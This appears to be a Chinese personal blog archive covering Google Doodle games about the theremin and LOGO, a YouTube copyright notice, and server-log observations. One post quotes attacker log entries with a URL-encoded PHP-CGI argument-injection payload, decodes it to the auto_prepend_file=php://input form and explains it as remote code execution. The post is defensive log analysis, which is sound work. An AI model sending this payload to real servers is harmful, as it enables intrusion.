在製作 Google Doodle 小遊戲-洛克摩爾影片後, 上傳到 Youtube 時, 突然跳出一則版權聲明的訊息, 因為想要展示一下這個特雷門樂器, 臨時用了小星星(Twinkle, Twinkle)這個旋律, 沒想到現在 Youtube 的人工智慧這麼厲害, 我隨便彈出來的旋律居然能被精準鎖定, 不得不佩服 Google 的神奇, 只是沒想到連個人彈出的旋律結果也不一定擁有版權, 雖然我也沒有想拿此作營利, 但是被警示一下還是感覺怪怪的

2020年4月30日 星期四

Google Doodle 小遊戲-洛克摩爾

今天的Google Doodle小遊戲: 洛克摩爾

克拉拉·賴森貝格·洛克摩爾(Clara Reisenberg Rockmore)是古典小提琴神童,也是電子樂器特雷門(themin)的演奏家.

關於洛克摩爾(維基百科)

而這次Google Doodle小遊戲所要展示的是這個叫特雷門(themin)的樂器, 是1919年時由俄國發明家李昂·特雷門所發明的插電樂器, 是世界上最早的電子樂器之一.

維基百科: 特雷門

順帶一提, 對於沒有音樂細胞的我來說, 小星星已經是最大極限了😆

克拉拉·賴森貝格·洛克摩爾(Clara Reisenberg Rockmore)是古典小提琴神童,也是電子樂器特雷門(themin)的演奏家.

關於洛克摩爾(維基百科)

而這次Google Doodle小遊戲所要展示的是這個叫特雷門(themin)的樂器, 是1919年時由俄國發明家李昂·特雷門所發明的插電樂器, 是世界上最早的電子樂器之一.

維基百科: 特雷門

順帶一提, 對於沒有音樂細胞的我來說, 小星星已經是最大極限了😆

2020年4月29日 星期三

2020年4月28日 星期二

2020年4月27日 星期一

Google Doodle 小遊戲-寫程式

Google今天首頁又有小遊戲, 不過這遊戲2017年就曾推出過, 今年為了紀念Google兒童程式語言LOGO創立50週年又推出這個小遊戲, 利用簡單有趣的方式讓兒童學習如何寫程式

Google Doodle 介紹2020年4月20日 星期一

2020年4月13日 星期一

WannaCry 的變種病毒 WannaRen 作者釋出解密金鑰

2020年4月11日 星期六

從 Web Log 學習系統漏洞 61

在 weblog 中看到這幾段紀錄, 之前就有遇過相同的東西:

182.61.165.46 - - [02/Apr/2020:12:37:46 +0800] "POST /cgi-bin/php?

182.61.165.46 - - [02/Apr/2020:12:37:50 +0800] "POST /cgi-bin/php-cgi?

182.61.165.46 - - [02/Apr/2020:12:37:50 +0800] "POST /cgi-bin/php.cgi?

182.61.165.46 - - [02/Apr/2020:12:37:50 +0800] "POST /cgi-bin/php4?

在?之後都接了一段編過的亂碼:

%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E

經過轉碼後得到以下內容:

-d allow_url_include=on -d safe_mode=off -d suhosin.simulation=on -d disable_functions="" -d open_basedir=none -d auto_prepend_file=php://input -d cgi.force_redirect=0 -d cgi.redirect_status_env=0 -n

問了一下大神之後得知, 這是利用 PHP 的漏洞來做遠端程式碼攻擊, 當 PHP 有 CGI 模式下使用時作用, 通過使用 auto_prepend_file 這個功能執行 PHP 代碼

2020年4月8日 星期三



史丹佛大學?

不知史丹佛大學為何對我網站有興趣, 最近幾個月一直發現到這組 IP 群連線, 搜尋了一下原來是史丹佛大學的網路研究, 因為也沒什麼危害也就放著不管它

171.67.70.85 - - [07/Apr/2020:14:02:51 +0800] "GET / HTTP/1.1" 200 210 "-" "Mozilla/5.0 zgrab/0.x"

171.67.70.85 - - [07/Apr/2020:14:02:54 +0800] "GET / HTTP/1.1" 200 210 "http://www.w-studio.idv.tw" "Mozilla/5.0 zgrab/0.x"

171.67.70.85 - - [07/Apr/2020:14:02:54 +0800] "GET / HTTP/1.1" 200 210 "http://www.w-studio.idv.tw" "Mozilla/5.0 zgrab/0.x"

171.67.70.85 - - [07/Apr/2020:14:02:55 +0800] "GET / HTTP/1.1" 200 210 "http://www.w-studio.idv.tw" "Mozilla/5.0 zgrab/0.x"

171.67.70.85 - - [07/Apr/2020:14:02:55 +0800] "GET / HTTP/1.1" 200 299 "http://www.w-studio.idv.tw" "Mozilla/5.0 zgrab/0.x"